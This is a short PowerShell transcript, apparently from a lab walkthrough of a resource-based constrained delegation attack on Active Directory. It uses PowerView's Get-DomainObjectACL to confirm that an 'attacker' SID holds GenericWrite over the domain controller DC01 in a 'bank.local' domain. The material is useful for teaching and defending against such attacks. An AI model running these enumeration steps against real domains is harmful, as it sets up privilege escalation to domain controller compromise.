 Kerberos support for Dynamic Access Control on this device has been disabled.
PS C:\Users\RBCDUser\Desktop\Tools> $targetComputer = "DC01"
PS C:\Users\RBCDUser\Desktop\Tools> $AttackerSID = "S-1-5-21-1107409599-3969185633-1580028286-1112"
PS C:\Users\RBCDUser\Desktop\Tools> $ACE = Get-DomainObjectACL $targetComputer | ?{$_.SecurityIdentifier -match $Attacke
rSID }
PS C:\Users\RBCDUser\Desktop\Tools> $ACE
ObjectDN : CN=DC01,OU=Domain Controllers,DC=bank,DC=local
ObjectSID : S-1-5-21-1107409599-3969185633-1580028286-1001
ActiveDirectoryRights : GenericWrite
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131112
SecurityIdentifier : S-1-5-21-1107409599-3969185633-1580028286-1112
AceType : AccessAllowed
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None